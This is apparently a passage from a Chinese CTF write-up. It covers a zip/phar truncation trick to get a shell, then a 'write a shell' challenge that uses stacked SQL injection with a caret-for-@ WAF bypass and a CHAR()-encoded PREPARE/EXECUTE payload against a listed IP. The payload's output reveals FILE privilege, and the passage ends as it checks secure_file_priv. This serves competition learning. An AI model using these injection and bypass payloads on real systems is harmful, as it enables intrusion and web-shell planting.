这里由于是zip所以用%23 截断然后写入压缩包文件名，强行拼接.php 所以只写coold就可
如果用phar协议需要把%23 换成 /
拿到shell执行命令读flag即可
flag{3809f2ce999b4d99c8051e285505a014}
write a shell
在用户信息处发现注入点，存在魔术引号和非法字符串替换
过滤了 @ 利用waf漏洞 ^ 会转化为 @
先查看用户权限 sql语句
select GRANTEE,PRIVILEGE_TYPE,3,4,IS_GRANTABLE from information_schema.USER_PRIVILEGES
payload
http://101.71.29.5:10011/user/user.php?id=24;set^s=concat(CHAR(115, 101, 108, 101, 99, 116, 32, 71, 82, 65, 78, 84, 69, 69, 44, 80, 82, 73, 86, 73, 76, 69, 71, 69, 95, 84, 89, 80, 69, 44, 51, 44, 52, 44, 73, 83, 95, 71, 82, 65, 78, 84, 65, 66, 76, 69, 32, 102, 114, 111, 109, 32, 105, 110, 102, 111, 114, 109, 97, 116, 105, 111, 110, 95, 115, 99, 104, 101, 109, 97, 46, 85, 83, 69, 82, 95, 80, 82, 73, 86, 73, 76, 69, 71, 69, 83));PREPARE a FROM^s;EXECUTE a;
user_id:24
user_name:coold
注册时间：2018-11-28
user_id:'ctf666'@'localhost'
user_name:FILE
注册时间：NO
https://blog.csdn.net/CoolD_
该用户存在文件读写权限
查看文件读写路径 sql语句
show variables like '%secure_file_priv%'